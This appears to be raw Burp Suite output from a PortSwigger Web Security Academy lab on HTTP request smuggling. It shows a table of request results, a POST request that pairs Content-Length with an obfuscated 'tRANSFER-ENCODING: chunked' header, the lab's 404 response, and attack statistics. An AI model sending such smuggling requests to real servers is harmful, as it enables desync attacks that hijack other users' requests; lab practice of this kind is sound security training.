 4 200 4785 10210 61
5 200 4785 10210 62
6 200 4785 10210 54
7 200 4785 10210 29
8 200 4785 10210 32
9 404 56 263 29
10 200 4785 10210 34
11 200 4785 10210 32
12 200 4785 10210 29
13 200 4785 10210 28
14 200 4785 10210 88
15 404 56 263 32
16 200 4785 10210 33
17 200 4785 10210 37
18 200 4785 10210 30
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 0ae40020047e8143c24e59cf00f60017.web-security-academy.net
3 Cookie: session=ZZcdBWWxmTXHWaokpTtunygECwKxRB3E
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_2) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/71.0.3578.98 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Content-Type: application/x-www-form-urlencoded
16 Content-Length: 13
17 tRANSFER-ENCODING: chunked
18 Connection: keep-alive
19
20 3
? Search... 0 matches
Pretty Raw Hex Render
1 HTTP/1.1 404 Not Found
2 Content-Type: application/json; charset=utf-8
3 Set-Cookie: session=YA26DD3h0L1ZNdZVabRjDHC1mkSPyYNy; Secure; HttpOnl
4 X-Frame-Options: SAMEORIGIN
5 Content-Encoding: gzip
6 Connection: close
7 Content-Length: 31
8
9 "Not Found"
? Search...
Reqs: 73 | Queued: 100 | Duration: 162 | RPS: 0 | Connections: 73 | Retries: 69 | Fails: 0 | Next: